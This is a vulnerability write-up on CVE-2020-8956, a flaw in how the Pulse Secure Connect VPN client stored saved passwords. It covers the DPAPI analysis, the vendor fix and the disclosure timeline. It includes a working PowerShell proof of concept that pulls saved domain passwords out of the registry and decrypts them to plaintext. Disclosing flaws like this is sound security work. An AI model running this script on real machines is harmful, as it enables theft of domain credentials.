In early 2019, I had to assess the latest version (at the time) of Pulse Secure Connect Client, an IPSEC/SSL VPN client developed by Juniper.

Given that the client allow end users to save their credentials, one of my tests included verifying how an attacker could recover them. The attacker perspective was simple: access to an employee’s laptop (either physical access or remote access with low privileges). Note that the ability to recover credentials can have serious effects given that they are almost always domain credentials.

Note: this blog post was cross-posted to Gremwell’s blog.

Credential Store Architecture

When a user selects the “Save Settings” option during authentication, their password is stored encrypted into the registry:

Windows Registry Editor Version 5.00

[HKEY_USERS\S-1-5-21-1757981266-1645522239-839522115-176938\Software\Pulse Secure\Pulse\User Data\ive:41ce2e38-289d-9b43-bbb1-d28a1dd6ec88]

"Password1"=hex:01,00,00,00,d0,8c,9d,df,01,15,d1,11,8c,7a,00,c0,4f,c2,97,eb,01,\

00,00,00,34,22,f4,65,43,ed,5e,4a,80,01,a0,52,dc,f7,47,c0,00,00,00,00,02,00,\

00,00,00,00,03,66,00,00,c0,00,00,00,10,00,00,00,39,04,e6,5e,41,9d,99,8b,ee,\

fb,9a,7a,85,53,2b,7f,00,00,00,00,04,80,00,00,a0,00,00,00,10,00,00,00,bb,26,\

da,ed,2f,7e,18,f6,4b,28,be,03,82,c5,9e,65,48,00,00,00,f0,78,73,26,e7,4b,9a,\

4d,2a,b1,7f,a6,4e,4b,35,25,4a,c4,9e,04,c0,f8,eb,f7,04,50,d3,d8,78,b0,18,d9,\

17,69,fb,5a,69,d6,c2,a1,35,d4,f6,66,25,15,f7,61,ee,a0,7e,8b,f5,5a,a7,a4,1a,\

b4,2d,34,03,7d,06,d6,8a,4b,9e,18,d7,15,65,a2,14,00,00,00,6c,f7,84,15,7f,a4,\

a8,e6,9a,5d,34,79,a7,16,97,0a,a6,10,17,07



The only reference to this format I could find is a request on ‘John the Ripper’ mailing-list asking if anyone looked into this before:

No one ever answered that email since 2014, so it’s time to dig into the code !

Static Analysis

I used procmon to get stack traces prior to calls to RegSetValueEXW and discovered that CryptProtectData is called just before saving data in the registry.

I then disassembled the main binary (./JamUI/Pulse.exe) with Radare2 and discovered that the client indeed rely on Windows Data Protection API (DPAPI) to encrypt credentials.

I checked MSDN and noted that the first parameter to the function is a DATA_BLOB which holds the plaintext, the second is data description while the third is another DATA_BLOB holding an optional entropy parameter:

DPAPI_IMP BOOL CryptProtectData( DATA_BLOB *pDataIn, LPCWSTR szDataDescr, DATA_BLOB *pOptionalEntropy, PVOID pvReserved, CRYPTPROTECT_PROMPTSTRUCT *pPromptStruct, DWORD dwFlags, DATA_BLOB *pDataOut );

Dynamic Analysis

Now that I knew what to look for, I just had to attach to the running process with Windbg and set breakpoints on CryptProtectData and CryptUnprotectData:

0:000:x86> bp Crypt32!CryptUnprotectData 0:000:x86> bu Crypt32!CryptProtectData 0:000:x86> g

I set the connection details, entered my credentials, checked the ‘Save credentials’ option and clicked ‘Connect’.

Breakpoint 1 hit

*** ERROR: Module load completed but symbols could not be loaded for C:\Program Files (x86)\Common Files\Pulse Secure\JamUI\Pulse.exe

CRYPT32!CryptProtectData:

76b37063 68b0000000 push 0B0h

Looks like I was right, we just hit CryptProtectData ! If we dump the function parameters, we see pDataIn address in yellow and pOptionalEntropy address in cyan.

0:000:x86> dd poi(esp+4) 0029ee84 00000022 028aef40 ffffffff 028a2b88 0029ee94 00ea471e 028c08d4 00000000 00000024 0029eea4 00000027 028c0778 02882a58 02897c98 0029eeb4 00000001 0029ef8c 0000004a 0000004f 0029eec4 d08665dd 0029f118 00f8ca38 00000002 0029eed4 00ea5c46 028a2c90 00000001 00000000 0029eee4 028c09b4 d086656d 0029f3d0 02897c98 0029eef4 74a18a94 00000000 02897c98 00000000

As expected, the first address points to my super secret password while the second points to the optional entropy value:

0:000:x86> du 028aef40 028aef40 "REDACTED" 0:000:x86> du 028a2b88 028a2b88 "IVE:41CE2E38289D9B43BBB1D28A1DD6" 028a2bc8 "EC88"

If pOptionalEntropy value looks familiar, it’s normal. It is actually equal to the registry path’s last part, in uppercase and without dash characters.

- Registry path: HKEY_USERS\S-1-5-21-1757981266-1645522239-839522115-176938\Software\Pulse Secure\Pulse\User Data\ive:41ce2e38-289d-9b43-bbb1-d28a1dd6ec88

- pOptionalEntropy value: IVE:41CE2E38289D9B43BBB1D28A1DD6EC88

The registry path is readable by the user so an attacker could simply get the encrypted data out the registry, provide the converted registry path’s part as entropy value and obtain the domain password in plaintext.

I wouldn’t have done it without @seanderegge WinDbg-fu, so thanks Sean :)

PoC||GTFO

I wrote this piece of Powershell so Pulse Secure could easily reproduce it:

Add-Type -AssemblyName System.Security;

$ives = Get-ItemProperty -Path 'Registry::HKEY_USERS\*\Software\Pulse Secure\Pulse\User Data\*'

foreach($ive in $ives) {

$ivename = $ive.PSPath.split('\')[-1].ToUpper()

Write-Host "[+] Checking IVE $($ivename)..."

$seed = [System.Text.Encoding]::GetEncoding('UTF-16').getBytes($ivename)

# 3 possible value names for password

$encrypted = $ive.Password1

if(!$encrypted){

$encrypted = $ive.Password2

}

if(!$encrypted){

$encrypted = $ive.Password3

}

$plaintext = [Text.Encoding]::Unicode.GetString([Security.Cryptography.ProtectedData]::Unprotect($encrypted, $seed, 'CurrentUser'))

Write-Host "[+] Password is $($plaintext)"

}I also developed a post-exploitation module for Metasploit so if pentesters land on a laptop with an outdated version of Pulse Secure they can get plaintext domain credentials. No need to pass the hash anymore :)

The module is currently being reviewed.

How do we even fix this ?

I’m totally aware that any credentials saving feature will need access to plaintext at some point. The data protection API is not bulletproof once you execute code with your victim’s privileges. This is known and accepted, even by browsers.

However, we’re talking about access to the victim’s domain credentials in plaintext without any kind of privilege escalation required. My initial recommendation to Pulse Secure was to save the encrypted password to a file. They were already using a file only readable/writable by SYSTEM to save the cached username, so why not the encrypted password too ?

From my point of view this would align with Windows way of working. You would need to elevate to SYSTEM in order to be able to dump the plaintext password from Pulse Secure. At this point you would already be able to dump local hashes and executes pass-the-hash attacks, so Pulse Secure client would not bring more risk by being installed.

The fix - Pulse Secure Connect 9.1r4

On February 10th of 2020, Pulse Secure PSIRT provided me with a new release (9.1r4) confirming they fixed the issue. I installed it and then reverse engineered it to validate their claim.

User data is still saved in the registry:

Windows Registry Editor Version 5.00

[HKEY_USERS\S-1-5-21-2592061101-2384323966-494121415-1000\Software\Pulse Secure\Pulse\User Data]

[HKEY_USERS\S-1-5-21-2592061101-2384323966-494121415-1000\Software\Pulse Secure\Pulse\User Data\ive:a165fb2afc26784dbd1403a2fd1573f7]

"Password1"=hex:7b,00,63,00,61,00,70,00,69,00,7d,00,20,00,31,00,2c,00,30,00,31,\

00,30,00,30,00,30,00,30,00,30,00,30,00,64,00,30,00,38,00,63,00,39,00,64,00,\

64,00,66,00,30,00,31,00,31,00,35,00,64,00,31,00,31,00,31,00,38,00,63,00,37,\

00,61,00,30,00,30,00,63,00,30,00,34,00,66,00,63,00,32,00,39,00,37,00,65,00,\

62,00,30,00,31,00,30,00,30,00,30,00,30,00,30,00,30,00,35,00,38,00,35,00,35,\

--snip--

However, the format changed a little. If we decode the ‘Password1’ registry value as ASCII hexadecimal, we get this:

{capi}

1,01000000d08c9ddf0115d1118c7a00c04fc297eb010000005855f90b0dd16b4791ac8f18b8132b2c000000000800000046005300570000001066000000010000200000002bb709607477b4ecbda0a5c069cc7556fc6047fd6ebcbbda683f315adc6214e2000000000e8000000002000020000000e969de12c7053409498fcf3fe67475ab13769d550cc0caea170295e40e524bff20000000fe0ff71306260a18547e6956696f3040c42136b74735bf1a897a4e402dbd5a1140000000e53838f473ce6631ebecd41ddda8fd28f5a3bc506ea555a73e5ff6b321bd6fb44eb47fb117b5b6104529a4123686cf9d5599e88a9dd4949227541e3a216ed42b

The long value after the colon is likely a DPAPI encrypted value given the value 01000000d08c9ddf0115d1118c7a0 at the start.

I tried to decrypt the value using the IVE value as entropy parameter, no luck. I tried without an entropy parameter, no luck either.

By looking around I found that they moved the DPAPI calls for user data to the Pulse Secure service running in the background. User data management is performed by a DLL (C:\Program Files (x86)\Common\Pulse Secure\Connection Manager\ConnectionManagerService.dll) loaded by Pulse Secure service.



By tracing calls to CryptProtectData, I came upon the function below (variables renamed for readability). We can see that it receives the user’s password to save and builds a DATA_BLOB structure for the entropy parameter.



Building pOptionalEntropy DATA_BLOB is performed in the function below. We can see that it sets the length (cbData) to 0x10 and makes pbData point to a hardcoded address in the binary:

Data representation sucks in Ghidra, so let’s switch to Radare2:

[0x10053630]> s 0x10089f14

[0x10089f14]> px

- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF

0x10089f14 7b4c 6492 b771 64bf 81ab 80ef 044f 01ce {Ld..qd......O..



The entropy value is set to 7B4C6492B77164BF81AB80EF044F01CE, we confirmed it by loading it with DataProtectionDecryptor.exe:

What’s really interesting here is that the DPAPI key is stored in C:\Windows\Sysnative\Microsoft\Protect\S-1-5-18\User\0AB0296F-01B7-4BC3-90A2-7CBB48201253. Looking at the SID value (S-1-5-18), we know the key belong to Local System, which makes sense given that the Pulse Secure service runs as SYSTEM. This means we cannot recover the plaintext password unless we elevate our privileges first.

Recommendations

We recommend you to upgrade your Pulse Secure Connect clients to the latest versions: 9.1R4 and 9.0R5. If you don’t want to give your users the ability to save credentials, you can either disable that option via Pulse Policy or rely on machine authentication by using machine certificates rather than passwords.

Conclusion

This whole thing is a really good opportunity to reflect on what constitutes a security vulnerability, and what should be considered when making risk assessments. Should the ability to recover the plaintext password of a user be considered a security issue when it affects the exact feature that is expected to do that ? What if the password is actually the domain password ? How do we properly balance between security and usability when choosing whether end users have the ability to save their credentials or not ?

Yes, other ways to abuse Pulse Secure client in order to gain access to the plaintext password still exists. A malicious process could attach to Pulse.exe to get the plaintext when entered by the user on first use, or a keylogger could simply get the user’s password when the victim is typing it. However, attaching with a debugger on a live production machine should make way more noise than dumping a single registry value and calling a DPAPI function, at least in companies with mature security controls.

Answers to these open questions are left as an exercise to the reader. In the end, each company will need to assess risk based on their own threat model, there’s no easy answer. At least this time, it won’t be as easy as reading a registry value.

Coordinated Disclosure Timeline

- February 22, 2019 - Report sent to Pulse Secure PSIRT.

- February 23, 2019 - PSIRT acknowledge reception of our report.

- March 1, 2019 - PSIRT indicates they have involved Pulse Secure development team and are evaluating.

- March 13, 2019 - PSIRT indicates development team is still working with PSIRT on this.

- May 18, 2019 - PSIRT requests more time so they can push the fix with their next engineering release in Q3 2019. We accept.

- May 20, 2019 - PSIRT indicates tentative date for release is end of July.

- July 8, 2019 - PSIRT indicates that current plan is to merge the fix in version 9.1R3, no ETA.

- August 23, 2019 - PSIRT indicates that issue is fixed in version 9.1R3.

- October 15, 2019 - We ask for a status update, no answer. We check if released version 9.1R3 is still affected. It is.

- November 4, 2019 - We ask for a status update, no answer.

- December 11, 2019 - We ask for a status update, no answer.

- February 2, 2020 - PSIRT informs us that the reported issue is now fixed in 9.1R4 and 9.0R5 PCS version.

- February 13, 2020 - PSIRT provides reserved CVE identifier: CVE-2020-8956

- October 27, 2020 - CVE-2020-8956 details are published.

- October 27, 2020 - Release of this blog post.